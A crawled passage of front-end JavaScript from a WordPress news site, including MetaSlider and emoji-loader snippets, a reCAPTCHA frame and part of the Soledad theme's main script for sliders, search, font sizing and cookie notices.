<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-766d83b09856fae7cf87.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script type="text/javascript" id="penci_widgets_ajax-js-extra">
/* <![CDATA[ */
var penci_widgets_ajax = {"url":"https://www.eabusinesstimes.com/wp-admin/admin-ajax.php","nonce":"0c7731eb45"};
//# sourceURL=penci_widgets_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/widgets-ajax.js?ver=8.3.8" id="penci_widgets_ajax-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.104.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_15528 = function($) {$('#metaslider_15528').addClass('flexslider');
            $('#metaslider_15528').flexslider({ 
                slideshowSpeed:3000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:600,
                prevText:"Previous",
                nextText:"Next",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_15528');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_15528')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_15528');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_15528');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_15528 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_15528, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_15528, 1) : metaslider_15528(window.jQuery);
        };
        timer_metaslider_15528();
//# sourceURL=metaslider-flex-slider-js-after
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https://www.eabusinesstimes.com"};
//# sourceURL=metaslider-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.104.0" id="metaslider-script-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/themes/highway/v1.0.0/script.js?ver=3.104.0" id="metaslider_highway_theme_script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.eabusinesstimes.com/wp-includes/js/wp-emoji-release.min.js?ver=1c79aee4f2ffe643685e6203321fce93"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.eabusinesstimes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 05:43:47 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EFVlOKJQfcZ5DtxBwD7lcg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768790633267');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/main.js?ver=8.3.8
body_size: 15060
content:
/* Debounce */
(function(b, c) {
  var $ = b.jQuery || b.Cowboy || (b.Cowboy = {}), a;
  $.throttle = a = function(e, f, j, i) {
    var h, d = 0;
    if (typeof f !== 'boolean') {
      i = j;
      j = f;
      f = c;
    }
    
    function g() {
      var o = this, m = +new Date() - d, n = arguments;
      
      function l() {
        d = +new Date();
        j.apply(o, n);
      }
      
      function k() {
        h = c;
      }
      
      if (i && !h) {
        l();
      }
      h && clearTimeout(h);
      if (i === c && m > e) {
        l();
      } else {
        if (f !== true) {
          h = setTimeout(i ? k : l, i === c ? e - m : e);
        }
      }
    }
    
    if ($.guid) {
      g.guid = j.guid = j.guid || $.guid++;
    }
    return g;
  };
  $.debounce = function(d, e, f) {
    return f === c ? a(d, e, false) : a(d, f, e !== false);
  };
})(this);

/* global PENCILOCALIZE */
(function($) {
  'use strict';
  var PENCI = PENCI || {};
  
  /* General functions
 ---------------------------------------------------------------*/
  PENCI.general = function() {
    // Top search
    $('.pcheader-icon a.search-click').on('click', function(e) {
      var $this = $(this),
          $body = $('body'),
          $container = $this.closest('.container');
      
      $('body').find('.search-input').removeClass('active');
      $container.find('.search-input').toggleClass('active');
      
      if ($body.find('.header-search-style-overlay').length ||
          $body.find('.header-search-style-showup').length) {
        $container.find('.show-search').toggleClass('active');
      } else {
        $this.next().fadeToggle();
      }
      
      var opentimeout = setTimeout(function() {
        var element = document.querySelector('.search-input.active');
        if (element !== null) {
          element.focus({
            preventScroll: true,
          });
        }
      }, 200, function() {
        clearTimeout(opentimeout);
      });
      
      $body.addClass('search-open');
      e.preventDefault();
      e.stopPropagation();
      return false;
    });
    
    $('.pcheader-icon .close-search').on('click', function(e) {
      
      if ($('body').find('.header-search-style-overlay').length ||
          $('body').find('.header-search-style-showup').length) {
        $('body').find('.show-search').each(function() {
          $(this).removeClass('active');
        });
      } else {
        $(this).closest('.show-search').fadeToggle();
      }
      $('body').removeClass('search-open');
      $('body').find('.search-input').each(function() {
        $(this).removeClass('active');
      });
      return false;
    });
    
    $(document).keyup(function(e) {
      var bd = $('body');
      if (e.key === 'Escape' && bd.hasClass('pchds-overlay') &&
          bd.hasClass('search-open')) {
        bd.removeClass('search-open');
        if ($('body').find('.header-search-style-overlay').length ||
            $('body').find('.header-search-style-showup').length) {
          $('body').find('.show-search').each(function() {
            $(this).removeClass('active');
          });
        } else {
          $('body').find('.show-search').fadeToggle();
        }
        $('body').find('.search-input, .show-search').each(function() {
          $(this).removeClass('active');
        });
      }
      return false;
    });
    
    // Go to top
    $('.go-to-top, .penci-go-to-top-floating').on('click', function() {
      $('html, body').animate({scrollTop: 0}, 700);
      return false;
    });
    
    // Go to top button
    var $goto_button = $('.penci-go-to-top-floating');
    if ($goto_button.length) {
      $(document).on('scroll', $.debounce(200, function() {
        var y = $(this).scrollTop();
        if (y > 300) {
          $goto_button.addClass('show-up');
        } else {
          $goto_button.removeClass('show-up');
        }
      }));
    }
    
    // Call back fitvid when click load more button on buddypress
    $('body.buddypress .activity .load-more a').on('click', function() {
      $(document).ajaxStop(function() {
        $('.container').fitVids();
      });
    });
    
    document.querySelectorAll('.menu-item-has-anchor').forEach(function(item) {
      var offset = -120;
      var a = item.querySelector('a').getAttribute('href');
      var currentOffset;
      
      if (a.startsWith('#') !== true) {
        return false;
      }
      
      currentOffset = document.querySelector(a).offsetTop;
      
      item.querySelector('a').addEventListener('click', function(e) {
        e.preventDefault();
        window.scrollTo({
          top: currentOffset + offset,
          behavior: 'smooth',
        });
      });
    });
    
    var owlcarousel = $(
        '.penci-owl-carousel-slider, .featured-area .penci-owl-featured-area');
    if (owlcarousel.length) {
      owlcarousel.on('mouseleave', function(e) {
        var $this = $(this),
            dataAuto = $this.data('auto'),
            sliderSpeed = $this.data('speed');
        if (dataAuto === true) {
          $this.trigger('stop.owl.autoplay');
          $this.trigger('play.owl.autoplay', sliderSpeed);
        }
      });
    }
    
    $('#pc_archive_sort').on('change', function(e) {
      var form = $(this).closest('form');
      form.submit();
    });
    
    return false;
  };
  
  /* Font Size Changer
---------------------------------------------------------------*/
  PENCI.fontsizeChanger = function() {

    if ( $('.penci-font-changer').length ) {
    
    var c = Cookies.get('penci-font-changer') ? Cookies.get(
            'penci-font-changer') : 1,
        pr = $('.penci-font-changer'),
        w = $('#main').width(),
        step = .1;

        if ($('body').hasClass('elementor-default')) {
          w = $('article.post').width();
        }
    
    pr.attr('data-size', c);
    
    var penci_apply_fontsize = function($csize = null) {
      var size = parseFloat(pr.attr('data-size'));
      
      size = $csize ? parseFloat($csize) : size;
      
      size = size > 1.5 ? size = 1.5 : (size < -1.5 ? size = -1.5 : size);
      
      $('.entry-content').css({
        'transform': 'scale(' + size + ')',
        'transform-origin': '0 0 0',
        'overflow': 'hidden',
        'width': parseInt(w / size) + 'px',
      });
      
      if ($('body').hasClass('rtl')) {
        $('.entry-content').css({
          'transform-origin': '100% 0',
        });
      }
      
      $('.entry-content p,.entry-content iframe,.entry-content audio,.entry-content div,.entry-content ol, .entry-content ul, .entry-content blockquote, .entry-content h1, .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6').
          css({
            'max-width': parseInt(w / size) + 'px',
          });

      if ($('.entry-content .penci-toc-container-wrapper').length) {
        $('.penci-toc-container-wrapper, .penci-toc-container-wrapper div, .penci-toc-container-wrapper ul, .penci-toc-container-wrapper span, .penci-toc-container-wrapper p').css({'max-width':''});
      }
      
      setTimeout(function() {
        var entry_content = document.getElementsByClassName('entry-content'),
            ech = entry_content[0].getBoundingClientRect().height;
        
        $('.post-entry').css({
          'height': ech + 'px',
          'transform': 'none',
        });
        
      }, 300);
    };
    
    penci_apply_fontsize();
    
    if ($.isFunction($.fn.jRange)) {
      var def = Cookies.get('penci-font-changer') ? Cookies.get('penci-font-changer') : '1';
      $('.penci-font-changer-slider').each(function() {
        $(this).jRange({
          from: 0.5,
          to: 1.5,
          step: 0.1,
          scale: [0.5, 0, 1.0, 1.5],
          format: '%s',
          width: 120,
          showLabels: false,
          showScale: false,
          snap: true,
          theme: 'penci-fs-slider',
          onstatechange: function(size) {
            penci_apply_fontsize(size);
            Cookies.set('penci-font-changer', size);
          },
        });
        $(this).jRange('setValue', def);
      });
    }
    
    $('body').on('single_loaded_more', function(e) {
      penci_apply_fontsize();
      if ($.isFunction($.fn.jRange)) {
        var def = Cookies.get('penci-font-changer') ? Cookies.get('penci-font-changer') : '1';
        $('.penci-font-changer-slider').each(function() {
          $(this).jRange({
            from: 0.5,
            to: 1.5,
            step: 0.1,
            scale: [0.5, 0, 1.0, 1.5],
            format: '%s',
            width: 120,
            showLabels: false,
            showScale: false,
            snap: true,
            theme: 'penci-fs-slider',
            onstatechange: function(size) {
              penci_apply_fontsize(size);
              Cookies.set('penci-font-changer', size);
            },
          });
          $(this).jRange('setValue', def);
        });
      }
    });
    
    $(document).on('click', '.penci-font-changer-reset', function(e) {
      e.preventDefault();
      $('.penci-font-changer-slider').jRange('setValue', '1');
      Cookies.set('penci-font-changer', 1);
    });

    $(document).on('click','.penci-font-changer-btn',function(e){
      e.preventDefault();
      $(this).closest('.penci-font-changer-popup').addClass('active');
    });

    $(document).on('click',function(e) {
      var container = $('.penci-font-changer-popup');

      if (!container.is(e.target) && container.has(e.target).length === 0) {
        container.removeClass('active');
      }
    });
  }
    
  };

  
  /* Block Heading Lists
 ---------------------------------------------------------------*/
  PENCI.blockheadinglist = function() {
    $('.pcnav-lgroup').each(function() {
      var lgroup = $(this),
          maintitle = $(this).closest('.penci-homepage-title'),
          maintitlew = maintitle.width(),
          mainwrap = lgroup.find('ul.pcflx'),
          titlew = maintitle.find('.inner-arrow span').width(),
          nav = maintitle.find('.pcflx-nav').length ? maintitle.find(
              '.pcflx-nav').width() : 0,
          maxwidthc = 0,
          childlists = $(
              '<li class="more"><a class="more-click" href="#"><i class="fa fa-ellipsis-v"></i></a><ul class="pcflx-sub"></ul></li>'),
          width = maintitlew - titlew - nav,
          oldlist;
      
      if (maintitle.hasClass('pcalign-center')) {
        width = maintitlew / 2 - titlew / 2 - 30;
      }
      
      if (maintitle.hasClass('pciconp-left') ||
          maintitle.hasClass('pciconp-right')) {
        width = width - 36;
      }
      
      lgroup.css('width', width);
      
      //reset
      oldlist = mainwrap.find('.pcflx-sub').html();
      mainwrap.find('.more').remove();
      mainwrap.append(oldlist);
      
      mainwrap.find('li').each(function() {
        maxwidthc = maxwidthc + $(this).outerWidth();
        if (maxwidthc > width - 60) {
          $(childlists).find('.pcflx-sub').append($(this));
        }
      });
      if ($(childlists).find('.pcflx-sub li').length) {
        mainwrap.append(childlists);
      }
      maintitle.parent().addClass('pc-flexmnld');
      lgroup.addClass('loaded');
    });
    $(document).on('click', '.pcnav-lgroup .more-click', function(e) {
      e.preventDefault();
    });
    
    $('.pcnav-lgroup a').on('click', function() {
      var t = $(this),
          pr = t.closest('.pcnav-lgroup');
      
      if (!t.hasClass('pcaj-nav-link')) {
        pr.find('a').removeClass('clactive');
        t.addClass('clactive');
      }
      
    });
  };
  
  /* Share Expand
 ---------------------------------------------------------------*/
  PENCI.shareexpand = function() {
    
    if (!$('.tags-share-box').length) {
      return;
    }
    
    $('.tags-share-box').each(function() {
      var tag = $(this);
      
      if (tag.hasClass('disable-btnplus')) {
        tag.css('opacity', '1');
        return;
      }
      
      if (tag.length) {
        var sharew = 0,
            sexpand = false,
            maxw = tag.width(),
            $count = 1,
            exspace,
            dsharew = tag.find('.post-share-expand').outerWidth();
        
        if (tag.find('.penci-social-share-text').length) {
          maxw = maxw - tag.find('.penci-social-share-text').outerWidth(true);
        }
        
        if (tag.find('.post-share-plike').length) {
          maxw = maxw - tag.find('.post-share-plike').outerWidth(true);
        }
        
        if (tag.find('.new-ver-share').length) {
          exspace = tag.find('.new-ver-share').outerWidth(true) -
              tag.find('.new-ver-share').outerWidth();
        }
        
        tag.find('.post-share-expand').
            removeClass('auto-hidden').
            removeClass('showing').
            removeClass('hidden');
        
        tag.find('.new-ver-share').each(function() {
          $(this).removeClass('auto-hidden').removeClass('show');
          sharew += $(this).outerWidth(true);
          if (sharew > maxw + exspace) {
            $(this).addClass('auto-hidden').removeClass('show');
            sexpand = true;
          } else {
            $(this).removeClass('auto-hidden').addClass('show');
          }
          $count++;
        });
        
        if (sexpand) {
          tag.find('.post-share-expand').
              removeClass('auto-hidden').
              addClass('showing');
          
          tag.find('.new-ver-share.show').each(function() {
            dsharew += $(this).outerWidth(true);
            if (dsharew >= maxw - exspace) {
              $(this).addClass('auto-hidden').removeClass('show');
            }
          });
          
        } else {
          tag.find('.post-share-expand').addClass('hidden');
        }
        
        $('.post-share-item.post-share-expand').off().on('click', function(e) {
          e.preventDefault();
          var parent = $(this).closest('.post-share');
          parent.find('.auto-hidden').toggleClass('active');
          parent.toggleClass('showing-hidden');
        });
        
        tag.css('opacity', '1');
      }
    });
    
  };
  
  /* Smooth Scroll */
  PENCI.smoothlinkscroll = function() {
    $('a[href^="#"]').on('click', function(e) {
      // e.preventDefault();
      
      var target = this.hash,
          $target = $(target);
      
      $('html, body').stop().animate({
        'scrollTop': $target.offset().top - 70,
      }, 900, 'swing', function() {
        window.location.hash = target;
      });
    });
  };
  /* Cookie Law
 ---------------------------------------------------------------*/
  PENCI.cookie = function() {
    var wrapCookie = '.penci-wrap-gprd-law',
        $wrapCookie = $(wrapCookie),
        classAction = 'penci-wrap-gprd-law-close',
        penciCookieName = 'penci_law_footer_new';
    
    if (!$wrapCookie.length) {
      return false;
    }
    
    var penciCookie = {
      set: function(name, value) {
        var date = new Date();
        date.setTime(date.getTime() + (31536000000));
        var expires = '; expires=' + date.toGMTString();
        document.cookie = name + '=' + value + expires + '; path=/';
      },
      read: function(name) {
        var namePre = name + '=';
        var cookieSplit = document.cookie.split(';');
        for (var i = 0; i < cookieSplit.length; i++) {
          var cookie = cookieSplit[i];
          while (cookie.charAt(0) == ' ') {
            cookie = cookie.substring(1, cookie.length);
          }
          if (cookie.indexOf(namePre) === 0) {
            return cookie.substring(namePre.length, cookie.length);
          }
        }
        return null;
      },
      erase: function(name) {
        this.set(name, '', -1);
      },
      exists: function(name) {
        return (
            this.read(name) !== null
        );
      },
    };
    
    $wrapCookie.removeClass('penci-close-all');
    if (!penciCookie.exists(penciCookieName) ||
        (penciCookie.exists(penciCookieName) && 1 ==
            penciCookie.read(penciCookieName))) {
      $wrapCookie.removeClass(classAction);
    } else {
      $wrapCookie.addClass(classAction);
    }
    
    $('.penci-gprd-accept, .penci-gdrd-show').on('click', function(e) {
      e.preventDefault();
      
      var $this = $(this),
          $parent_law = $this.closest(wrapCookie);
      
      $parent_law.toggleClass(classAction);
      
      if ($parent_law.hasClass(classAction)) {
        penciCookie.set(penciCookieName, '2');
      } else {
        penciCookie.set(penciCookieName, '1');
      }
      
      return false;
    });
  };
  
  /* Sticky main navigation
 ---------------------------------------------------------------*/
  PENCI.main_sticky = function() {
    if ($('nav#navigation').length && $().pensticky &&
        !$('nav#navigation').hasClass('penci-disable-sticky-nav')) {
      var spaceTop = 0;
      if ($('body').hasClass('admin-bar')) {
        spaceTop = 32;
      }
      $('nav#navigation').each(function() {
        $(this).pensticky({topSpacing: spaceTop});
      });
    } // sticky
  };
  
  /* Homepage Featured Slider
 ---------------------------------------------------------------*/
  PENCI.featured_slider = function() {
    if ($().owlCarousel) {
      $('.featured-area .penci-owl-featured-area').each(function() {
        var $this = $(this),
            $style = $this.data('style'),
            $auto = false,
            $autotime = $this.data('autotime'),
            $speed = $this.data('speed'),
            $loop = $this.data('loop'),
            $item = 1,
            $slideby = 1,
            $nav = true,
            $dots = false,
            $rtl = false,
            $items_desktop = 1,
            $items_tablet = 1,
            $items_tabsmall = 1,
            $items_mobile = 1;
        
        if ($style === 'style-2') {
          $item = 2;
        } else if ($style === 'style-28') {
          $loop = true;
        }
        
        if ($('html').attr('dir') === 'rtl') {
          $rtl = true;
        }
        if ($this.attr('data-auto') === 'true') {
          $auto = true;
        }
        if ($this.attr('data-nav') === 'false') {
          $nav = false;
        }
        if ($this.attr('data-dots') === 'true') {
          $dots = true;
        }
        if ($this.attr('data-item')) {
          $item = parseInt($this.data('item'));
          $slideby = $item;
        }
        if ($this.attr('data-desktop')) {
          $items_desktop = parseInt($this.data('desktop'));
        }
        if ($this.attr('data-tablet')) {
          $items_tablet = parseInt($this.data('tablet'));
        }
        if ($this.attr('data-tabsmall')) {
          $items_tabsmall = parseInt($this.data('tabsmall'));
        }
        if ($this.attr('data-mobile')) {
          $items_mobile = parseInt($this.data('mobile'));
        }
        if ($this.attr('data-slideby')) {
          $slideby = parseInt($this.data('slideby'));
        }
        
        var owl_args = {
          rtl: $rtl,
          loop: $loop,
          margin: 0,
          items: $item,
          navSpeed: $speed,
          dotsSpeed: $speed,
          nav: $nav,
          slideBy: $slideby,
          mouseDrag: false,
          lazyLoad: true,
          dots: $dots,
          navText: [
            '<i class="penciicon-left-chevron"></i>',
            '<i class="penciicon-right-chevron"></i>'],
          autoplay: $auto,
          autoplayTimeout: $autotime,
          autoplayHoverPause: true,
          autoplaySpeed: $speed,
          responsive: {
            0: {
              items: $items_mobile,
              slideBy: $items_mobile,
            },
            480: {
              items: $items_tabsmall,
              slideBy: $items_tabsmall,
            },
            768: {
              items: $items_tablet,
              slideBy: $items_tablet,
            },
            1170: {
              items: $items_desktop,
              slideBy: $items_desktop,
            },
          },
        };
        
        if ($style === 'style-2') {
          owl_args['center'] = true;
          owl_args['margin'] = 10;
          owl_args['autoWidth'] = true;
        } else if ($style === 'style-28') {
          owl_args['margin'] = 4;
          owl_args['items'] = 6;
          owl_args['autoWidth'] = true;
        } else if ($style === 'style-38') {
          owl_args['center'] = true;
          owl_args['margin'] = 5;
          owl_args['autoWidth'] = true;
        }
        
        $this.owlCarousel(owl_args);
        
        $this.on('initialize.owl.carousel', function(event) {
          $this.closest('.featured-area').addClass('penci-featured-loaded');
        });
        
        $this.on('changed.owl.carousel', function(event) {
          /*$this.find('.penci-lazy').Lazy({
              effect: 'fadeIn',
              effectTime: 200,
              scrollDirection: 'both'
          });*/
          //lazySizes.init();
        });
      });
    }	// if owlcarousel
  };
  
  /* Owl Slider General
 ---------------------------------------------------------------*/
  PENCI.owl_slider = function() {
    if ($().owlCarousel) {
      $('.penci-owl-carousel-slider').each(function() {
        var $this = $(this),
            $parent = $this.parent(),
            $auto = true,
            $dots = false,
            $nav = true,
            $loop = true,
            $rtl = false,
            $dataauto = $this.data('auto'),
            $items_desktop = 1,
            $items_tablet = 1,
            $items_tabsmall = 1,
            $items_mobile = 1,
            $speed = 600,
            $item = 1,
            $slideby = 1,
            $margin = 0,
            $autotime = 5000,
            $height = true,
            $datalazy = false;
        
        if ($('html').attr('dir') === 'rtl') {
          $rtl = true;
        }
        if ($this.attr('data-dots') === 'true') {
          $dots = true;
        }
        if ($this.attr('data-loop') === 'false') {
          $loop = false;
        }
        if ($this.attr('data-nav') === 'false') {
          $nav = false;
        }
        
        if ($this.attr('data-margin')) {
          $margin = parseInt($this.data('margin'));
        }
        if ($this.attr('data-desktop')) {
          $items_desktop = parseInt($this.data('desktop'));
        }
        if ($this.attr('data-tablet')) {
          $items_tablet = parseInt($this.data('tablet'));
        }
        if ($this.attr('data-tabsmall')) {
          $items_tabsmall = parseInt($this.data('tabsmall'));
        }
        if ($this.attr('data-mobile')) {
          $items_mobile = parseInt($this.data('mobile'));
        }
        if ($this.attr('data-speed')) {
          $speed = parseInt($this.data('speed'));
        }
        if ($this.attr('data-autotime')) {
          $autotime = parseInt($this.data('autotime'));
        }
        if ($this.attr('data-item')) {
          $item = $slideby = parseInt($this.data('item'));
        }
        if ($this.attr('data-lazy')) {
          $datalazy = true;
        }
        if ($this.attr('data-height')) {
          $height = false;
        }
        
        var owl_args = {
          loop: $loop,
          rtl: $rtl,
          margin: $margin,
          items: $item,
          slideBy: $slideby,
          lazyLoad: $datalazy,
          navSpeed: $speed,
          dotsSpeed: $speed,
          nav: $nav,
          dots: $dots,
          navText: [
            '<i class="penciicon-left-chevron"></i>',
            '<i class="penciicon-right-chevron"></i>'],
          autoplay: $dataauto,
          autoplayTimeout: $autotime,
          autoHeight: $height,
          autoplayHoverPause: true,
          autoplaySpeed: $speed,
          responsive: {
            0: {
              items: $items_mobile,
              slideBy: $items_mobile,
            },
            480: {
              items: $items_tabsmall,
              slideBy: $items_tabsmall,
            },
            768: {
              items: $items_tablet,
              slideBy: $items_tablet,
            },
            1170: {
              items: $items_desktop,
              slideBy: $items_desktop,
            },
          },
        };
        
        var amimation = $this.attr('data-anim');
        if (typeof amimation !== typeof undefined && amimation !== false) {
          var $animIn = false,
              $animOut = false,
              $anim = $this.data('anim');
          
          if ($anim === 'slideInUp') {
            $animIn = 'slideInUp';
            $animOut = 'slideOutUp';
          } else if ($anim === 'slideInRight') {
            $animIn = 'TickerslideInRight';
            $animOut = 'TickerslideOutRight';
          } else if ($anim === 'fadeIn' || $anim === 'fade') {
            $animIn = 'fadeIn';
            $animOut = 'fadeOut';
          }
          owl_args['animateOut'] = $animOut;
          owl_args['animateIn'] = $animIn;
        }
        
        $this.owlCarousel(owl_args);
        
        if ($parent.hasClass('penci-topbar-trending')) {
          var $customNext = $parent.find('.penci-slider-next'),
              $customPrev = $parent.find('.penci-slider-prev');
          $customNext.on('click', function(ev) {
            ev.preventDefault();
            $this.trigger('next.owl.carousel');
            return false;
          });
          $customPrev.on('click', function(ev) {
            ev.preventDefault();
            $this.trigger('prev.owl.carousel');
            return false;
          });
        }
      });
      
    }	// if owlcarousel
  };
  
  /* Slick Slider w Thumbnails
     ---------------------------------------------------------------*/
  PENCI.slick_slider = function() {
    $('.penci-image-gallery-thumbnail-slider').each(function() {
      var slider_wrapper = $(this),
          next = slider_wrapper.find('.slick-next'),
          prev = slider_wrapper.find('.slick-prev'),
          id = slider_wrapper.attr('data-sliderid'),
          col = $('.pcthumb-c-' + id).attr('data-cols');
      if ($().slick) {
